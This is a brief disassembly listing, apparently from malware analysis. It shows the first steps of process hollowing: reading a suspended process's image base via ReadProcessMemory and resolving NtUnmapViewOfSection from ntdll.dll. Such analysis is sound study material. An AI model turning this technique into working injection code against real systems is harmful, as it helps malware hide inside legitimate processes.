 .text:004011A3 mov [ebp+Buffer], 0
.text:004011AA mov [ebp+lpBaseAddress], 0
.text:004011B1 mov [ebp+var_64], 0
.text:004011B8 push 0 ; lpNumberOfBytesRead
.text:004011BA push 4 ; nSize
.text:004011BC lea edx, [ebp+Buffer]
.text:004011BF push edx ; lpBuffer
.text:004011C0 mov eax, [ebp+lpContext]
.text:004011C3 mov ecx, [eax+CONTEXT._Ebx]
.text:004011C9 add ecx, 8
.text:004011CC push ecx ; lpBaseAddress
.text:004011CD mov edx, [ebp+ProcessInformation.hProcess]
.text:004011D0 push edx ; hProcess
.text:004011D1 call ds:ReadProcessMemory
.text:004011D7 push offset ProcName ; "NtUnmapViewOfSection"
.text:004011DC push offset ModuleName ; "ntdll.dll"
.text:004011E1 call ds:GetModuleHandleA
.text:004011E7 push eax ; hModule
.text:004011E8 call ds:GetProcAddress